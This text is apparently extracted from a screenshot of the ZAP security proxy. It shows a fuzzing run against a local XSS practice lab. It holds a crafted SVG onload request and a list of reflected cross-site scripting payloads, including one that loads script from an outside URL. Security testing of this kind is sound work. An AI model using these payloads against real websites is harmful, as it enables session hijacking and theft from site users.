 Untitled Session - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://xss:3000
GET:/
GET:favicon.ico
GET:level1(username)
GET:robots.txt
GET:sitemap.xml
GET http://xss:3000/level1?username=veris--%3Egroup%3Csvg/onload=alert(/XSS/)// HTTP/1.1
host: xss:3000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-length: 0
Cookie: connect.sid=s%3AlC2eRShd6VW-E3kLFLXIqY1wwes-DpSO.WyWxua7hyyRjEjeQtJpANhH0ZmDRBo5CR1gKagsjw%2BI
History Search Alerts Output Spider AJAX Spider Active Scan Fuzzer
New Fuzzer Progress: 0: HTTP - http://xss:300..l1?username=aaa 100% Current fuzzers: 0
Messages Sent: 2660 Errors: 37 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
518 Fuzzed 200 OK 58 ms 229 bytes 1,184 bytes Reflected perl -e 'print "<IMG SRC=java\0s...
1,921 Fuzzed 200 OK 59 ms 229 bytes 1,184 bytes Reflected perl -e 'print "<IMG SRC=java\0s...
2,141 Fuzzed 200 OK 49 ms 229 bytes 1,186 bytes Reflected perl -e 'print \"<IMG SRC=java\0...
2,140 Fuzzed 200 OK 49 ms 229 bytes 1,184 bytes Reflected perl -e 'print \"<SCR\0IPT>alert(\...
2,168 Fuzzed 200 OK 49 ms 229 bytes 1,164 bytes Reflected src="http://www.site.com/XSS.js"...
1,207 Fuzzed 200 OK 56 ms 229 bytes 1,161 bytes Reflected veris-->group<svg/onload=alert(/...
2,123 Fuzzed 200 OK 50 ms 229 bytes 1,148 bytes Reflected window.alert("Bonjour !");
414 Fuzzed 200 OK 44 ms 229 bytes 1,194 bytes Reflected X<x style=`behavior:url(#default...
1,817 Fuzzed 200 OK 43 ms 229 bytes 1,194 bytes Reflected X<x style=`behavior:url(#default...
1,171 Fuzzed 200 OK 58 ms 229 bytes 1,164 bytes Reflected xss:ex/*XSS*//*/*/pression(alert("...
2,425 Fuzzed 200 OK 48 ms 229 bytes 1,169 bytes Reflected XSS/*-*/STYLE=xss:e/**/xpressio...
2,646 Fuzzed 200 OK 50 ms 229 bytes 1,169 bytes Reflected XSS/*-*/STYLE=xss:e/**/xpressio...
2,426 Fuzzed 200 OK 48 ms 229 bytes 1,165 bytes Reflected XSS STYLE=xss:e/**/xpression(al...
2,647 Fuzzed 200 OK 49 ms 229 bytes 1,165 bytes Reflected XSS STYLE=xss:e/**/xpression(al...
Alerts 0 3 4 3 Main Proxy: 0.0.0.0:8090 Current Status 0 0 0 0 0 0 0 0 0 0